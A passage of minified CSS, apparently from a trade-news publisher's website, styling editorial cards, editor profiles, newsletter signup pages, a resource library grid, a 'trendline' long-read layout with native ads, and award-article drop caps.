#6e707c;border-top-left-radius:20px}.ed-toggle__button:last-child{border-bottom-right-radius:20px;border-top-right-radius:20px}.ed-toggle__button--selected{background-color:#0a0a0a;color:#fff}@media screen and (min-width: 40em){.ed-toggle__button{font-size:1rem;min-width:100px}}.ed-searchbar{position:relative}.ed-searchbar label{display:block;font-size:1rem;margin-bottom:.5rem}.ed-searchbar input{margin-bottom:0;padding:.25rem .5rem}.ed-searchbar input:focus::-moz-placeholder{color:rgba(0,0,0,0)}.ed-searchbar input:focus::placeholder{color:rgba(0,0,0,0)}.ed-searchbar__list{background-color:#fff;border:1px solid #6e707c;border-bottom:none;border-top:none;position:absolute;width:100%;z-index:1}.ed-searchbar__item{border-bottom:1px solid #dddee6;cursor:pointer;font-size:.875rem;padding:10px}.ed-searchbar__item--focus,.ed-searchbar__item:hover{background-color:var(--dive-grey-1, #f5f5fa)}.ed-searchbar__item:last-child{border-bottom:1px solid #6e707c}.ed-card{border-bottom:1px solid #dddee6;margin:0 1rem;padding:2rem 0}.ed-card h2{font-family:"Source Serif 4",serif;font-size:1.75rem;margin:0}.ed-card__inner{margin-top:.5rem}.ed-card__updated{color:var(--primary-color, #414192);font-size:.875rem;font-weight:500}.ed-card p{font-family:Georgia,serif;font-size:1.125rem;line-height:1.7;margin:1rem 0}.ed-card__video{height:400px;margin:1.5rem 0;position:relative}.ed-card__video embed,.ed-card__video iframe,.ed-card__video object{height:100%;position:absolute;width:100%}.ed-card__backtop{color:#6e707c;display:block;font-size:.875rem;text-align:right}@media screen and (min-width: 40em){.ed-card{border:1px solid #dddee6;margin:2rem auto;max-width:617px;padding:0}.ed-card__header{background-color:#dddee6;padding:1rem 2rem}.ed-card__inner{margin-top:0;padding:1.5rem 2rem}}.editorial-event-promo__wrapper{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;color:#0a0a0a;display:flex;flex-direction:column;gap:.25rem;line-height:1.7;margin:2rem 0;padding:1.5rem 0}.editorial-event-promo__heading{font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;text-transform:uppercase}.editorial-event-promo__subtitle{color:#6e707c;text-transform:none}.editorial-event-promo__description{font-family:Georgia,serif;font-size:1.188rem;font-style:italic}.editorial-event-promo__description-title{font-weight:700}.editorial-event-promo .inline{display:inline}.about-page section{margin-bottom:3rem}.about-page section:first-of-type{margin-bottom:0}.about-page .cta-block{margin:0 0 2rem 0}.about-page .cta-block .cta-img{background-color:var(--dive-grey-1, #f5f5fa);border-radius:50%;display:inline-block;height:50px;text-align:center;vertical-align:top;width:50px}.about-page .cta-block .cta-img img{margin-top:10px;width:30px}.about-page .cta-block .cta-content{display:inline-block;padding-left:20px;width:calc(100% - 55px)}.about-page .cta-block .cta-content h3{font-size:1.125rem;margin:0}.about-page .cta-block .cta-content p{margin:.25rem 0 .5rem 0}.about-page .publication-sites a:hover{color:var(--call-out-color, #e0002b)}.about-page .publication-sites ul{-moz-columns:1;columns:1;list-style-type:none;margin:0}.about-page .publication-sites ul li{margin:0;padding:.5rem 0}@media screen and (min-width: 40em){.about-page .cta-block .cta-img{height:70px;width:70px}.about-page .cta-block .cta-img img{margin-top:15px;width:40px}.about-page .cta-block .cta-content{width:calc(100% - 75px)}.about-page .publication-sites ul{-moz-columns:175px 3;columns:175px 3;margin-top:1rem}}.divider{background:#dddee6;border:none;display:block;height:1px;margin:.5rem 0;width:66%}.editors-summary{line-height:1.75rem;margin:0 0 3rem 0}.editor-title{color:#6e707c;font-size:1.125rem}.editor-title a{color:#6e707c}.editor-list{display:block;margin:4rem 0 0 0}.editor-content{padding:0 1rem 0 0}.editor-wrapper{margin:0 0 2rem 0}.editor-wrapper .editor-name a{text-decoration:none}.editor-wrapper .editor-name a:hover{text-decoration:underline}.editor-wrapper li{margin:0}.editor-wrapper .editor-headshot{border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:4px;display:block;margin:0;max-width:100%}.page-title{margin:0 0 1rem 0;overflow:hidden;padding:0 1rem}.page-title__heading{font-size:2.125rem;font-weight:600;margin:0}.page-title__divider{display:none}.page-title::before{border-top:.25rem solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:5rem}.outreach-card{border:1px solid #dddee6;border-radius:.25rem;display:flex;flex-flow:column nowrap;justify-content:space-between;margin:0 0 1.5rem 0;padding:1.5rem 1rem}.outreach-card__heading{font-size:1.125rem;margin:0}.outreach-card__text{font-size:1rem;line-height:140%;margin:1rem 0}.outreach-card__link{margin:0}.outreach-card .call-out-link{font-size:1rem}@media screen and (min-width: 40em){.page-title__divider{background:#dddee6;border:none;display:block;height:1px;margin:.5rem 0 0 0;width:100%}.editor-content{padding:0 1rem 0 0}.editor-list{display:flex}.editor-title{color:#6e707c;font-size:1.125rem}.editor-wrapper{margin-bottom:2rem;padding:0 .5rem;text-align:left}.editor-wrapper .divider{margin:.5rem 0}.editor-wrapper .editor-headshot{max-width:100%}.editorial-team-outreach{align-items:stretch;display:flex;padding:0 .5rem}.outreach-card{align-items:stretch;border:1px solid #dddee6;border-radius:.25rem;display:flex;flex-flow:column nowrap;height:100%;justify-content:flex-start;margin:0 .5rem;min-height:11.375rem;padding:1.5rem 1rem}.outreach-card__heading{font-size:1.125rem;height:2.5rem;line-height:1.625rem;margin:0}.outreach-card__text{flex-basis:auto;font-size:1rem;height:-moz-max-content;height:max-content;line-height:140%;margin:0;padding:1.125rem 0 .5rem 0}.outreach-card__link{line-height:1.125rem;margin-top:auto}.outreach-card .call-out-link{font-size:1rem}}.acc-editor-detail-info-in-article{border:1px solid #dddee6;margin-bottom:2rem;padding:2rem}.acc-editor-detail-info-in-article .editor-name{font-size:1.6rem;margin-bottom:.15rem}.acc-editor-detail-info-in-article .editor-bio{font-size:1rem;line-height:1.5rem;margin:1rem 0 0 0}.acc-editor-detail-info-in-article .editor-bio p{font-size:1rem}.acc-editor-detail-info-in-article .editor-bio p:last-child{margin-bottom:0}.editor-detail-wrapper .editor-name{font-weight:600;margin:1.5rem 0 0 0}.editor-detail-wrapper .editor-detail-info{margin:1.5rem 0 1rem 0}.editor-detail-wrapper .editor-headshot{border-radius:.25rem}.editor-detail-wrapper .divider{margin:.875rem 0}.editor-bio{line-height:1.5rem;margin:1rem 0 0 0}.past-articles #filter-month-select{width:100%}.editor-outreach{margin:0 0 5rem 0}.editor-outreach__link{text-decoration:none}.editor-outreach__header{margin:2rem 0 0 0}.editor-outreach__text{border-bottom:1px solid #dddee6;display:flex;flex-flow:row nowrap;justify-content:space-between;line-height:1.2rem;padding:1rem 0}.editor-outreach__chevron{height:.75rem}.divewire-promotion{padding:4rem 1rem}.divewire-promotion__box{align-items:stretch;background:var(--dive-grey-1, #f5f5fa);border:1px solid #dddee6;border-radius:.25rem;box-sizing:border-box;display:flex;flex-flow:column nowrap;justify-content:space-between;padding:2rem 1rem}.divewire-promotion__box__image{margin:0 0 1rem 0;min-width:100%}.divewire-promotion__box__image img{max-height:100%;max-width:100%;min-height:100%;min-width:100%}.divewire-promotion__box__content a{text-decoration:none}.divewire-promotion__box__content a:hover{text-decoration:underline}.divewire-promotion__box__content__title{font-size:1.5rem;font-weight:600;line-height:130%;margin:1rem 0}.divewire-promotion__box__content__text{font-size:1rem;line-height:150%;margin:0 0 1rem 0}.divewire-promotion__box__content__link{font-size:1rem;line-height:140%;margin:0}@media screen and (min-width: 40em){.breadcrumb{margin:0 0 3.25rem 0}.editor-detail-wrapper .editor-name{font-weight:700;margin:0;font-size:1.875rem;line-height:1.3;font-weight:600;margin:0}}@media screen and (min-width: 40em)and (min-width: 64em){.editor-detail-wrapper .editor-name{font-size:2.375rem;line-height:1.2}}@media screen and (min-width: 40em){.editor-detail-wrapper .editor-link-divider{display:inline-block}.editor-detail-wrapper .editor-detail-info{margin:0 0 .5rem 0}.editor-detail-wrapper .section-divider{margin:2rem 0}.past-articles #filter-month-select{max-width:250px}.editor-outreach__text{padding:.8rem 0}.divewire-promotion{padding:4rem 0}.divewire-promotion__box{flex-flow:row nowrap;justify-content:space-between;max-height:-moz-min-content;max-height:min-content;padding:2rem 1.5rem}.divewire-promotion__box__image{margin:0;min-height:100%;min-width:38%}.divewire-promotion__box__content{align-items:stretch;display:flex;flex-flow:column nowrap;justify-content:flex-start;margin:0 0 0 1.5rem;min-height:100%}.divewire-promotion__box__content__title{line-height:108%;margin:0 0 1rem 0}}@media screen and (min-width: 64em){.editor-detail-wrapper ul::after{clear:both;content:"";display:table}.editor-detail-wrapper li{float:left;width:48%}.divewire-promotion{padding:2.25rem 0 2rem 0}.divewire-promotion__box{flex-flow:column nowrap;max-height:none;padding:2rem 1rem}.divewire-promotion__box__image{margin:0 0 1rem 0;min-height:none;min-width:100%}.divewire-promotion__box__content{margin:0}.divewire-promotion__box__content__title{margin:0 0 1rem 0}.divewire-promotion__box__content__text{margin:0 0 1rem 0}.hybrid-ad-wrapper{margin:0 0 2rem 0 !important}.wd-custom .hybrid-ad-wrapper{margin:3rem auto !important}}.wwar-wrapper{padding:1.75rem 0}.wwar-wrapper:first-of-type{padding-top:1rem}.wwar-wrapper h2{background-color:var(--dive-grey-1, #f5f5fa);display:inline-block;font-size:1rem;margin:0;padding:.5rem .625rem;text-transform:uppercase}.wwar-wrapper img{padding:0 .125rem .25rem 0}.cms-login-notice{color:red;margin-bottom:1rem}.apps-page .app-mockup{display:block;margin:0 auto;max-height:550px;max-width:100%}.apps-page h1{text-align:center}.apps-page .app-badges{margin-bottom:2rem;text-align:center}.apps-page .app-badges li{display:inline-block}.apps-page .app-badges li img{max-width:140px}@media screen and (min-width: 64em){.apps-page h1{font-size:1.75rem;margin:4rem 0 1rem 0;text-align:left}.apps-page .app-badges{text-align:left}.apps-page .app-badges li:first-of-type{margin-right:.375rem}.apps-page .app-badges li img:hover{opacity:.7}}.signup-page table{margin:2rem 0}.signup-page ul{list-style-type:disc;margin-top:.5rem}@media only screen and (min-width: 40em){.signup-page .newsletter-list-section ul{-moz-column-count:2;column-count:2}}.signup-page li{list-style-type:none}.signup-page ol{list-style-type:decimal}.signup-page h2{text-align:center}.signup-page figure{margin:1rem 0}.signup-page .message--warning{font-size:14px;font-weight:600;margin-bottom:2rem;padding-left:3rem;padding-right:.75rem}@media screen and (min-width: 64em){.signup-page .single-column-warning{left:-1rem;padding-left:2.5rem;padding-right:.5rem;width:104%}.signup-page .single-column-warning::before{left:.5rem}}.signup-page .button{background-color:var(--call-out-color, #e0002b)}.signup-page .button--medium{background-color:var(--primary-color, #414192);color:#fff}.signup-page .button--medium:hover,.signup-page .button--medium.active{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 2));color:#fff}.signup-page .single-column.demographics-page .button{margin-top:3rem;width:60%}@media only screen and (max-width: 40em){.signup-page .single-column.demographics-page .button{width:100%}}.signup-page__header>span{color:#0a0a0a !important}@media only screen and (max-width: 40em){.signup-page .button{width:100%}}.signup-page #nav-bar{background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.1)}.signup-page .pub-logo{margin:.5rem 0}@media only screen and (min-width: 40em){.signup-page figure{margin:3rem 0}}.signup-page section{padding:2rem 0}.signup-page section.testimonials-section{background-color:var(--dive-grey-1, #f5f5fa)}@media only screen and (min-width: 40em){.signup-page section{padding:4rem 0}.signup-page section.form-section{padding:3rem 0 5rem}}.signup-page .heading-03{margin-bottom:0}.signup-page .page-description{font-size:1.25rem;margin:.5rem 0 2rem 0}.signup-page .signup2-description{color:#323239}@media only screen and (min-width: 40em){.signup-page .page-description{font-size:1.375rem}}.signup-page .form-section li{margin-bottom:.375rem}.signup-page .form-section__body{margin-bottom:2rem}.signup-page .single-column .form-section__body{margin-bottom:0}@media only screen and (max-width: 40em){.signup-page .single-column .form-section__body .row{padding-left:.5rem;padding-right:1rem}}.signup-page .single-column .form-section select{margin-bottom:1rem}.signup-page .testimonial{margin:2rem auto}.signup-page .testimonial__content{font-size:1.375rem;text-align:center}.signup-page .testimonial__attribution{color:#323239;font-size:.875rem;margin:.5rem 0 0 0;text-align:center}.signup-page .testimonial img{border-radius:50%;display:block;margin:0 auto;max-width:90px}.signup-page .testimonial:last-of-type{margin-bottom:0}@media only screen and (min-width: 64em){.signup-page .testimonial{width:70%}.signup-page .testimonial__content{margin:0}}@media only screen and (min-width: 40em){.signup-page .testimonial__content{margin-top:0;text-align:left}.signup-page .testimonial__attribution{text-align:left}}.signup-page .reasons-section__title{padding-bottom:2rem}.signup-page .reasons-section img{display:block;margin:1rem auto;width:110px}@media only screen and (max-width: 40em){.signup-page .reasons-section img{width:90px}}.signup-page .reasons-section h4,.signup-page .reasons-section p{text-align:center}.signup-page .reasons-section h4{margin:0}.signup-page .reasons-section p{margin-top:.5rem}.signup-page .reasons-section .button{display:block;margin:2rem auto 0 auto}@media only screen and (min-width: 40em){.signup-page .reasons-section .button{width:-moz-fit-content;width:fit-content}}.signup-page .demographics-page select:disabled{background-color:var(--dive-grey-1, #f5f5fa)}.signup-page .demographics-page .sidebar-box h3{margin-top:0}.signup-page .demographics-page .sidebar-box.promo{background-color:var(--dive-grey-1, #f5f5fa);border-radius:6px;margin-bottom:3rem;padding:2rem 1.5rem .5rem 1.5rem}.signup-page .demographics-page .sidebar-box.promo h3{color:#0a0a0a}.signup-page .demographics-page .sidebar-box.promo h3::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}@media screen and (max-width: 40em){.signup-page .demographics-page .sidebar-box{border-top:0}}.signup-page .demographics-page .button{margin-top:.5rem;width:100%}.signup-page .thanks-page{padding:2rem 0 3rem 0;text-align:center}.signup-page .thanks-page h1{font-weight:600}.signup-page .thanks-page ul{margin:3rem 0}.signup-page .thanks-page ul li{margin:3rem 0;text-align:left}.signup-page .thanks-page ul li .offer-content{border-top:1px solid #dddee6;margin:0;overflow:hidden;padding-top:1rem}.signup-page .thanks-page ul li .offer-content .button{background-color:var(--primary-color, #414192)}.signup-page .thanks-page ul li .offer-content .offer-column{padding:0}@media only screen and (max-width: 40em){.signup-page .thanks-page ul li .offer-content .offer-column>a{margin-top:.5rem}}.signup-page .thanks-page ul li .offer-text{font-size:1rem;font-weight:400;margin-bottom:.5rem}.signup-page .thanks-page .offer-title{display:inline-block;margin:0}.signup-page .thanks-page .thanks-icon{display:block;margin:2rem auto;width:140px}.signup-page .thanks-page .social-icons img{width:50px}.signup-page .thanks-page .return-to-homepage{font-size:1rem;margin:0;text-align:left}.signup-page .thanks-page .return-to-homepage a{text-decoration:none}.signup-page .thanks-page .return-to-homepage a:hover{text-decoration:underline}.signup-page .thanks-page .coreg{visibility:hidden}.signup-page .thanks-page .coreg__header{margin-bottom:1.5rem;text-align:left}.signup-page .thanks-page .hybrid-ad-wrapper{margin-bottom:1rem}@media only screen and (min-width: 40em){.signup-page .thanks-page ul{margin:5rem 0}.signup-page .thanks-page ul .offer-content .button{float:right;margin-top:0}}.signup-page .footer-wrapper{min-height:100%;padding-bottom:60px}.signup-page .footer{background:var(--dive-grey-1, #f5f5fa);color:#0a0a0a;padding:1.5rem 1rem;position:relative;text-align:center;width:100%}.signup-page .footer p{margin:0}.signup-page .footer a{color:#0a0a0a}.signup-page .footer a:hover{color:#0a0a0a}.library-page-new section{margin-bottom:2rem}.lib-items-grid{display:grid;grid-template-columns:repeat(1, 1fr);margin-left:auto;margin-right:auto;max-width:75rem}.lib-top-row-items .lib-item,.lib-items-grid .lib-item{display:flex;flex-direction:column;padding:1.5rem 1.125rem 0 1.125rem}.lib-top-row-items.preview,.lib-items-grid.preview{pointer-events:none}.lib-top-row-items.preview .lib-item-img,.lib-items-grid.preview .lib-item-img{opacity:.6}.lib-top-row-items.preview .heading-wrapper a,.lib-items-grid.preview .heading-wrapper a{color:#6e707c}@media screen and (min-width: 40em){.lib-items-grid{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 64em){.lib-items-grid{grid-template-columns:repeat(3, 1fr)}}.lib-item .lib-item-img{background-color:#dddee6;background-position:center center;background-size:cover;border-radius:4px;height:220px;margin-bottom:.75rem}.lib-item .lib-item-img .cta-overlay{visibility:hidden}.lib-item .heading-wrapper{flex:2;margin-bottom:2rem}.lib-item .heading-wrapper .label{display:block}.lib-item .heading-wrapper h3{font-weight:700;margin:0;font-size:1.25rem;line-height:1.3}@media screen and (min-width: 64em){.lib-item .heading-wrapper h3{font-size:1.375rem;line-height:1.3}}.lib-item .heading-wrapper h3 a{text-decoration:none}.lib-item .heading-wrapper h3 a:hover{text-decoration:underline}@media screen and (min-width: 40em){.lib-item .heading-wrapper{height:165px;margin-bottom:0}.lib-item a .lib-item-img{position:relative}.lib-item a .lib-item-img::before{background:linear-gradient(to bottom, transparent -20%, #0a0a0a 100%);border-radius:4px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .1s ease-in}.lib-item a .lib-item-img .cta-overlay{opacity:0;position:absolute;text-align:center;top:70px;transition:all .1s ease-in;visibility:visible;width:100%}.lib-item a .lib-item-img .cta-overlay p{color:#fff;font-weight:700;line-height:1.2;margin:1rem auto;text-decoration:none;width:75%}.lib-item a .lib-item-img .cta-overlay img{width:50px}.lib-item a:hover .lib-item-img::before{opacity:.8}.lib-item a:hover .lib-item-img .cta-overlay{opacity:1}.lib-item.columns:last-child:not(:first-child){float:left}}@media screen and (min-width: 64em){.lib-item .heading-wrapper{height:175px}}@media screen and (min-width: 40em){.lib-top-row-items .lib-item:first-of-type .heading-wrapper{height:auto;margin:0 0 2rem 0}}@media screen and (min-width: 64em){.lib-top-row-items .lib-item:first-of-type .heading-wrapper{height:175px;margin:0}.lib-top-row-items .lib-item .heading-wrapper h3{margin:.25rem 0}}.lib-client-items-wrapper h2{background-color:var(--dive-grey-1, #f5f5fa);font-size:1rem;font-weight:500;margin:0;padding:.75rem 1rem;text-transform:uppercase}.lib-client-items{border:2px solid var(--dive-grey-1, #f5f5fa);display:flex;flex-wrap:wrap}.lib-client-items .lib-item{border-bottom:1px solid #dddee6;margin:0;padding:1rem}.lib-client-items .lib-item:last-of-type{border-bottom:none}.lib-client-items .lib-item h3{font-size:1rem;margin:.25rem 0 .5rem 0}.lib-client-items .lib-item h3 a{text-decoration:none}.lib-client-items .lib-item h3 a:hover{text-decoration:underline}.lib-client-items .lib-item .lib-sponsor .label{display:inline-block}.lib-client-items .lib-item .lib-sponsor img{font-weight:700;height:25px;line-height:1.7}.lib-client-items.preview>*:not(:nth-child(2)){pointer-events:none}.lib-client-items.preview>*:not(:nth-child(2)) a{color:#6e707c}@media screen and (min-width: 40em){.lib-client-items-wrapper{margin:0 1rem}.lib-client-items .lib-item{border-bottom:0}}@media screen and (min-width: 64em){.lib-client-items .lib-item h3{font-size:1.125rem}}.message--warning{font-size:1rem;font-weight:600;line-height:120%;margin:0 auto;margin-bottom:3rem;max-width:47rem;padding-left:3rem;padding-right:.75rem}.message::before{margin:0;position:absolute;top:50%;transform:translateY(-50%)}.brand-resources-page .download{margin-bottom:4rem}.brand-resources-page .download .logo-example{border:1px solid #dddee6;padding:3rem 2rem;text-align:center}.brand-resources-page .download .logo-example.bg-black{background-color:#0a0a0a}.brand-resources-page .download .agreement .copy{margin:2rem 0 1rem 0}.brand-resources-page .guidelines .guideline-example{margin-bottom:2rem}.brand-resources-page .guidelines .guideline-example img{border:1px solid #dddee6;border-bottom:4px solid #e0002b}.brand-resources-page .guidelines .guideline-example p{font-size:1rem;text-align:center}.brand-resources-page .guidelines .guideline-example p .highlight{color:#e0002b;font-weight:700;text-transform:uppercase}.sc-player{bottom:0;font-size:0;left:0;position:fixed;width:100%;z-index:1}.sc-toggle{align-items:center;cursor:pointer;display:flex;margin-top:1rem}.sc-toggle p{margin:0}.sc-toggle img{border:1px solid #0a0a0a;border-radius:50%;height:30px;margin-right:.5rem;padding:1px;width:30px}.sc-toggle:hover p{color:var(--primary-color, #414192)}.sc-toggle:hover img{border:2px solid var(--primary-color, #414192);padding:0}.sc-toggle.sc-stop p{color:var(--primary-color, #414192)}.sc-toggle.sc-stop img{border:2px solid var(--primary-color, #414192);padding:0}.trendline .admin-box{margin:0 auto;max-width:550px;padding:10px;text-align:center}.trendline .admin-box h2{font-size:1.25rem}.trendline .page-wrapper{padding:0}.trendline article{padding-top:3rem}.trendline .label.js-reading-now{display:none}.trendline .menu-wrapper.desktop{background-color:#fff;box-shadow:0 0 20px 0 rgba(153,153,153,.25);padding:.5rem 1rem;position:fixed;text-align:center;top:0;width:100%;z-index:200}.trendline .menu-wrapper.desktop.client-demo{top:50px}.trendline .menu-wrapper.desktop.span{text-align:center}.trendline .menu-wrapper.desktop .logo-topic-container{float:left}.trendline .menu-wrapper.desktop .nav-logo{display:none}.trendline .menu-wrapper.desktop .social-buttons{display:none;float:right}.trendline .menu-wrapper.desktop.client-demo.active-gate{top:50px}.trendline .menu-wrapper.mobile{background:#fff;display:none;height:100%;left:0;overflow-y:scroll;position:fixed;top:0;width:100%;z-index:999}.trendline .menu-wrapper.mobile.client-demo{top:50px}.trendline .menu-wrapper.mobile .menu-close{position:absolute;right:20px;top:12px;z-index:999}.trendline .menu-wrapper.mobile .menu-close.client-demo{right:10px;top:10px}.trendline .menu-wrapper.mobile .menu-close img{height:30px}.trendline .menu-wrapper .trendline-header{align-items:center;display:flex;justify-content:space-between}.trendline .menu-trigger{position:fixed;right:20px;top:12px;z-index:999}.trendline .menu-trigger.client-demo{right:10px;top:60px}.trendline .menu-trigger img{height:28px}.trendline .no-scroll{overflow:hidden}.trendline ul.table-of-contents a,.trendline ul.table-of-contents a:hover{text-decoration:none}.trendline ul.table-of-contents .title{color:#6e707c;display:block;font-family:"Source Serif 4",serif;font-size:1rem;font-weight:600;margin-top:.125rem}.trendline ul.table-of-contents .byline{color:#6e707c;display:block;margin:.25rem 0 .75rem 0}.trendline ul.table-of-contents li{border:none;font-size:.875rem;padding:.875rem 0 0 0}.trendline ul.table-of-contents li .progress-container{background:var(--dive-grey-1, #f5f5fa);height:2px;position:relative}.trendline ul.table-of-contents li .progress-container .progress-bar{background:var(--dive-grey-1, #f5f5fa);height:2px;position:absolute;width:0%}.trendline ul.table-of-contents li.active .progress-bar{background:var(--call-out-color, #e0002b)}.trendline ul.table-of-contents li.active .progress-bar .sponsored{background:#6e707c}.trendline ul.table-of-contents li.active .js-reading-now{color:var(--call-out-color, #e0002b);display:block}.trendline ul.table-of-contents li.active .byline,.trendline ul.table-of-contents li.active .title{color:#0a0a0a}.trendline ul.table-of-contents.desktop{display:none;height:100%;max-height:calc(100vh - 88px - 40px);overflow-y:hidden;scrollbar-width:none;top:90px;width:220px}.trendline ul.table-of-contents.desktop .byline{font-size:.75rem}.trendline ul.table-of-contents.desktop::-webkit-scrollbar{background:rgba(0,0,0,0);width:0}.trendline ul.table-of-contents.desktop.client-demo{max-height:calc(100vh - 88px - 40px - 100px)}.trendline ul.table-of-contents.desktop.client-demo.active-gate{max-height:calc(100vh - 88px - 40px - 50px);top:140px}.trendline ul.table-of-contents.mobile{padding:2rem}.trendline ul.table-of-contents.mobile .title{font-size:1.25rem}.trendline ul.table-of-contents.mobile .byline{font-size:1rem}.trendline .mobile-logo{background-color:var(--dive-grey-1, #f5f5fa);padding:.5rem 0 .5rem 1rem;position:absolute;text-align:left;top:50px;width:100%;z-index:100}.trendline .mobile-logo.client-demo,.trendline .mobile-logo.active-gate{top:100px}.trendline .mobile-logo .trendline-logo{display:inline-block;text-align:center}.trendline .mobile-logo .trendline-logo img{height:26px !important}.trendline .header{margin:8rem 0 4rem 0}.trendline .header .client-demo{margin-bottom:2rem}.trendline h1{margin:.5rem 1rem 1rem 1rem;text-align:center}.trendline .main-header-image-wrapper{text-align:center}.trendline .main-header-image-wrapper .main-header-image{margin:0 auto;width:100%}.trendline .image-credit{margin-bottom:2rem}.trendline .image-credit .source_text p{display:inline}.trendline .editors-note{margin:3rem 0}.trendline .editors-note .editor-signature{margin-top:2rem}.trendline .editors-note .editor-signature img{border-radius:50%;vertical-align:top;width:60px}.trendline .editors-note .editor-signature .editor-wrapper{display:inline-block;margin:.375rem 0 0 .75rem}.trendline .editors-note .editor-signature .editor-wrapper .editor{display:block;font-weight:700}.trendline .editors-note .editor-signature .editor-wrapper .editor-title{color:#323239;font-size:1rem}.trendline .trendline-logo-header-container{display:none}.trendline .trendline-logo{display:none;margin:0 auto;width:90%}.trendline .story .header-image{width:100%}.trendline .story .copy{background-color:#fff;margin:0 auto;padding:0 1.25rem;position:relative;z-index:100}.trendline .story .item-header{margin-bottom:1.5rem;padding:.75rem 0}.trendline .story h2{margin:.5rem 0}.trendline .story .teaser{margin:.25rem 0}.trendline .story .byline,.trendline .story .published-date,.trendline .story .update-date{display:inline-block;font-size:1rem;font-style:italic;letter-spacing:.5px}.trendline .bypass-gate-container.client-demo{position:fixed}.trendline .ad-native-footer{position:relative;z-index:999}.trendline .ad-native-footer button.close-button{background-color:#b9bac6;border-radius:50%;float:right;height:25px;margin-right:.25rem;position:absolute;right:1rem;top:1rem;width:25px}.trendline .ad-native-footer button.close-button img{border-radius:50%;float:right;padding:6px}.trendline .ad-native-footer__wrapper{max-width:unset;padding:3rem 0;position:sticky;text-align:center;width:100%}.trendline .ad-native-footer__wrapper--iframe{padding:0}.trendline .ad-native-footer__content-wrapper{float:none}.trendline .ad-native-footer .native-ad-title{display:block;text-align:center}.trendline .ad-native-footer .native-ad-copy{display:block;text-align:center}.trendline .ad-native-footer .trendline-footer-native-ad__logo{height:36px;margin-bottom:.75rem}@media(min-width: 40em){.trendline .header{margin:8rem 0 4rem 0}.trendline .header .label.primary{font-size:1.125rem}.trendline .story .teaser{font-size:1.125rem}.trendline .story .copy{margin:-6rem auto 5rem auto}.trendline .story .no-image{margin-top:0}.trendline ul.table-of-contents.mobile{padding:3rem}.trendline ul.table-of-contents.mobile .title{font-size:1.375rem}}@media(max-width: 40em){.trendline .main-header-image-wrapper figure{margin:0}.trendline .ad-native-footer__wrapper{padding:2rem 0}.trendline .ad-native-footer__content-wrapper{padding:0 1rem}.trendline .ad-native-footer .native-ad-copy{font-size:.875rem}.trendline .ad-native-footer .trendline-footer-native-ad__logo{height:28px}}@media(min-width: 64em){.trendline .page-wrapper{max-width:inherit}.trendline .trendline-logo{display:block}.trendline .trendline-logo div{display:none}.trendline .trendline-logo-header-container{display:inline-block}.trendline .logo-height{height:30px}.trendline .mobile-logo{display:none}.trendline .menu-wrapper.desktop.client-demo{top:0}.trendline .menu-wrapper.desktop.client-demo.active-gate{top:50px}.trendline .menu-wrapper.desktop .nav-logo{font-size:1rem}.trendline .menu-wrapper.desktop .nav-logo.js-show-logo{display:inline-block}.trendline .menu-wrapper.desktop .social-buttons{display:block;text-align:right}.trendline .menu-trigger{display:none}.trendline .header{margin:6.5rem auto;max-width:850px}.trendline .header h1{font-size:3.75rem}.trendline .header .client-demo{margin-bottom:0}.trendline ul.table-of-contents.desktop{display:block}.trendline .ad-native-footer__content-wrapper{padding:2rem 0}.trendline .ad-native-footer .native-ad-title{font-size:1.75rem}}@media(min-width: 64em){.nav-wrapper.client-demo{top:100px}.nav-wrapper .nav-arrow{background-color:var(--dive-grey-1, #f5f5fa);cursor:pointer;height:20px;position:fixed;width:220px}.nav-wrapper .nav-arrow::before{background-image:url(https://d12v9rtnomnebu.cloudfront.net/divesite/icons/trendline-arrow.svg);background-position-x:center;background-position-y:center;background-repeat:no-repeat;background-size:14px;content:"";height:20px;position:absolute;width:100%}.nav-wrapper .nav-arrow.client-demo:not(.active-gate){position:absolute}.nav-wrapper .arrow-top{display:none;top:68px}.nav-wrapper .arrow-top.client-demo{top:0;z-index:1}.nav-wrapper .arrow-top::before{transform:rotate(180deg)}.nav-wrapper .arrow-top.client-demo.active-gate{top:118px}.nav-wrapper .arrow-bottom{bottom:15px;display:none}.nav-wrapper .arrow-bottom.client-demo{bottom:0}}@media(min-width: 64em){.trendline .bypass-gate-container.client-demo{background-color:rgba(0,0,0,0);font-weight:800;margin-top:5rem;text-align:center;width:220px}.trendline .bypass-gate-container.client-demo.black-border{background-color:#fff;border:3px solid #0a0a0a;color:#0a0a0a}.trendline .bypass-gate-container.client-demo.black-border .bypass-gate-button{background:#0a0a0a;color:#fff}.trendline .bypass-gate-container.client-demo.black-border .demo-text{color:#0a0a0a}.trendline .bypass-gate-container.client-demo.white-border{border:3px solid #dddee6;color:#fff}.trendline .bypass-gate-container.client-demo.white-border .bypass-gate-button{background:#fff;color:#0a0a0a}.trendline .bypass-gate-container.client-demo.white-border .demo-text{color:#fff}.trendline .bypass-gate-container.client-demo .bypass-gate-button{margin:1rem 0}.trendline .bypass-gate-container.client-demo .bypass-gate-button:focus{box-shadow:0 0 0 2pt #4d90fe;outline:none}.trendline .bypass-gate-container.client-demo .demo-text{margin:.75rem 0 0 0}}@media(min-width: 70em){.trendline .ad-native-inline{margin:0 calc(-12.5% - 2.5rem)}.trendline .logo-topic-container{min-width:200px}.trendline .logo-topic-container .pub-logo{display:block}.trendline .ad-native-footer__content-wrapper{padding:1.5rem 0}}@media(max-width: 40em){.trendline .bypass-gate-container.client-demo .demo-text{margin:0 .5rem 0 0;vertical-align:middle}}@media(max-width: 64em){.trendline .bypass-gate-column.columns{padding:0}}.award-content article p a:hover,.award-content article li a:hover,.award-content article .author-name a:hover,.award-content article .post-article-topics a:hover{color:#0a0a0a;text-decoration-color:#fc0}.award-content .pullquote{border-left:3px solid #fc0}.award-content--2019 .add-drop-cap>p.drop-cap::first-letter{background-color:#fc0;color:#fff;font-size:4.25rem;margin:.375rem .75rem 0 0;padding:.375rem .5rem}@media screen and (min-width: 40em){.award-content--2019 .add-drop-cap>p.drop-cap::first-letter{font-size:5.125rem}}.award-content--2019 .article-title-wrapper{margin:.5rem 0 2.5rem 0;text-align:center}.award-content--2019 